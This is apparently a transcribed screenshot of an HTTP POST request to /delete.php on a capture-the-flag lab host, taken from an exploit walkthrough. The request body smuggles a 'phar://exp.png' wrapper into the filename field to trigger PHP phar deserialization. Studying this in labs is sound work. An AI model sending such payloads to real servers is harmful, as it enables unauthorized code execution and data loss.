 1 POST /delete.php HTTP/1.1
2 Host: d00e76aa-8e04-481a-8eca-3de2f082104b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
10 Origin: http://d00e76aa-8e04-481a-8eca-3de2f082104b.node4.buuoj.cn:81
11 Connection: close
12 Referer:
http://d00e76aa-8e04-481a-8eca-3de2f082104b.node4.buuoj.cn:81/index.php
13 Cookie: _ga=GA1.2.840238127.1644300703; UM_distinctid=
17edec8c18ab36-01b6a676e5e3c78-455b68-13c680-17edec8c18be2e; PHPSESSID=
1ef17e1cacfabe9e65a484c2740aa12e
14
15 filename=phar://exp.png